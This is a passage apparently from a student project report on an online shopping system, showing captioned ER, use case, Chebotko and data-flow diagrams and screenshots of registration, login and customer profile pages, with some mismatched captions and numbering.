

ERD for Online Shopping System

**Fig 4.1 E-R Diagram**

### **4.2 Use Case Diagram**

Here's a small ER diagram for online shopping that shows all the entities like customer, admin, order and product. The ER diagram mentions all their attributes and the relationships between them. This is an excellent way to manage your database especially if your orders are in a large quantity*.*



**Fig 4.2 Use case Diagram**

### **4.3 Chebotko Diagram**

This ERD helps you look for data patterns in your database. If your shopping database is quite large, an ERD like this one will help you track customers, their orders and deliveries. You can track the purchase history of a customer or an item in an inventory through this graphical representation of your data



**Chebotko Diagram** 

**Fig 4.3 : Chebotko Diagram**

### **4.4 Data-Flow Diagram**

The context level data flow diagram (dfd) is describe the whole system. The (o) level dfd describe the all user module who operate the system. Below data flow diagram of online shopping site shows the two user can operate the system Admin and Member user.



**Fig 4.4: Data-flow Diagram (Level-0)**



**Fig 4.5: Data-flow Diagram (Level-1)**

**Process-1:**

#### Admin Side DFD - 1st Level



**Fig 4.6: Data-flow Diagram (Level:2)**

#### **Process-2:**



2nd Level Admin DFD - (3.0)

**Fig 4.7: Data-flow Diagram (Level:3)**

**Process-3:**



### 2nd Level Admin DFD - (4.0)

**Fig 4.8: Data-flow Diagram (Level:4)**

### **4.7 Database**

 **Online purchase request approval system**



**Fig 4.7: Online purchase request approval system**

### **4.8 Interested Customer**



**Fig 4.8: Interested Customer**

#### **4.9 Order Receiver**



**Fig 4.9 Order Receiver**

#### **4.10 Payment**



**Fig 4.10 Payment System**

**4.11 Booking Order** 



**Fig 4.11 Booking order Table**

# **CHAPTER 5**

# **USER INTERFACE AND IMPLEMENTATION**

#### **5.0 Introduction**

In this chapter, we will create and develop, review and run our project and also test our application. The outcome of testing will be provided to verify the application ability and quality.

# **5.1 Home Page**



**Fig 5.1: Home Page**

Login and registration can be done from the home page. Receivers can search donors by location. Donors and blood requests of all blood groups can also be found here.

### **5.2 Registration Form page**



## **Fig 5.2 Registration Form page**

Customer register here by giving name, email, phone number, Password.



### **5.3 User Login & Admin Login Page**

**Fig 5.3 User Login & Admin Login Page**

# **5.4 Customer Profile**



#### **Fig 5.4 Customer Profile**

It is a Customer r profile, where the Customer sends Product Buy requests.

### **5.5 Customer Name Address Request page**



**Fig 5.5 Customer Name, Address Request Page**

#### **5.6 Customer Location**

